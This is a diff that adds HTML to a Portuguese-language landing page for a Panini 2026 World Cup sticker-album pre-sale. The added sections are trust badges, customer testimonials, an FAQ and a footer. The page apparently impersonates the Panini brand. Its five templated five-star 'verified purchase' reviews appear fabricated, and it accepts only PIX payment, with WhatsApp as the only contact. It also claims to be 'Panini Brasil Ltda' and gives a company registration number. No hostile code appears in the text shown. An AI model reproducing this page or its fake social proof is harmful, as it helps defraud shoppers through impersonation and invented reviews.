+                  </div>
+                  <div><h3 class="text-gray-900 font-bold">Produto original Panini</h3><p class="text-gray-500 text-sm">Álbum oficial 100% autêntico</p></div>
+                </div>
+                <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
+                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="1" y="3" width="15" height="13" rx="2"></rect><polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
+                  </div>
+                  <div><h3 class="text-gray-900 font-bold">Frete Grátis</h3><p class="text-gray-500 text-sm">Entrega grátis para todo o Brasil</p></div>
+                </div>
+              </div>
+            </div>
+
+            <div class="mb-8">
+              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem</h2>
+              <div class="space-y-4">
+                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="flex items-start justify-between mb-3">
+                    <div class="flex items-center space-x-3"><img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg"><div><p class="text-gray-900 font-bold">Carlos Silva</p><p class="text-gray-500 text-xs">São Paulo - SP</p></div></div>
+                    <div class="flex">★★★★★</div>
+                  </div>
+                  <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
+                  <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
+                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
+                </div>
+                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="flex items-start justify-between mb-3">
+                    <div class="flex items-center space-x-3"><img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg"><div><p class="text-gray-900 font-bold">Amanda Costa</p><p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p></div></div>
+                    <div class="flex">★★★★★</div>
+                  </div>
+                  <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
+                  <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
+                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
+                </div>
+                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="flex items-start justify-between mb-3">
+                    <div class="flex items-center space-x-3"><img alt="Roberto Almeida" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch2.jpg"><div><p class="text-gray-900 font-bold">Roberto Almeida</p><p class="text-gray-500 text-xs">Belo Horizonte - MG</p></div></div>
+                    <div class="flex">★★★★★</div>
+                  </div>
+                  <h4 class="text-gray-900 font-bold text-sm mb-1">Produto original garantido</h4>
+                  <p class="text-gray-600 text-sm">Tinha medo de comprar online e vir produto falsificado, mas veio tudo original com selo da Panini. Álbum de excelente qualidade e figurinhas perfeitas.</p>
+                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">4 dias atrás</span></div>
+                </div>
+                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="flex items-start justify-between mb-3">
+                    <div class="flex items-center space-x-3"><img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg"><div><p class="text-gray-900 font-bold">Fernanda Lima</p><p class="text-gray-500 text-xs">Curitiba - PR</p></div></div>
+                    <div class="flex">★★★★★</div>
+                  </div>
+                  <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
+                  <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
+                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
+                </div>
+                <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
+                  <div class="flex items-start justify-between mb-3">
+                    <div class="flex items-center space-x-3"><img alt="Marcos Santos" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch3.jpg"><div><p class="text-gray-900 font-bold">Marcos Santos</p><p class="text-gray-500 text-xs">Porto Alegre - RS</p></div></div>
+                    <div class="flex">★★★★★</div>
+                  </div>
+                  <h4 class="text-gray-900 font-bold text-sm mb-1">Vou comprar de novo</h4>
+                  <p class="text-gray-600 text-sm">Já é a segunda vez que compro aqui. Sempre chega tudo certinho e bem embalado. Preço justo e frete grátis fazem toda a diferença. Recomendo!</p>
+                  <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✓ Compra verificada</span><span class="text-gray-400 text-xs ml-3">6 dias atrás</span></div>
+                </div>
+              </div>
+            </div>
+
+            <div class="mb-8">
+              <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
+              <div class="space-y-3">
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até 7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por email assim que o pedido for despachado.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de autenticidade.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso escolher quais figurinhas vou receber?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Os pacotes de figurinhas vêm lacrados e são aleatórios, assim como nas bancas e lojas. Cada pacote contém 5 figurinhas sortidas da coleção oficial da Copa do Mundo 2026.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">E se eu receber figurinhas repetidas?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Isso faz parte da experiência de colecionar! Você pode trocar com amigos, familiares ou em grupos de colecionadores. E quanto mais pacotes, maior a chance de completar o álbum mais rápido.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado imediatamente após o pagamento.</div>
+                  </details>
+                </div>
+                <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
+                  <details class="group">
+                    <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span></summary>
+                    <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo WhatsApp para solicitar.</div>
+                  </details>
+                </div>
+              </div>
+            </div>
+
+            <div class="text-center py-6 border-t border-gray-200">
+              <div class="flex flex-col items-center space-y-4">
+                <div class="h-14 flex items-center justify-center"><img alt="Panini" class="h-12 md:h-14 w-auto object-contain" src="images/logo-panini-256.png"></div>
+                <div class="flex items-center justify-center space-x-2">
+                  <p class="text-gray-400 text-xs font-medium">🔒 Compra 100% Segura</p>
+                </div>
+                <p class="text-gray-400 text-[10px] mt-4 leading-relaxed">Panini Brasil Ltda. CNPJ 58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
               </div>
             </div>
           </div>
@@ -715,11 +389,5 @@
       </div>
     </div>
   </div>
-
-
-
-
-
-
-
-</body></html>+</body>
+</html>
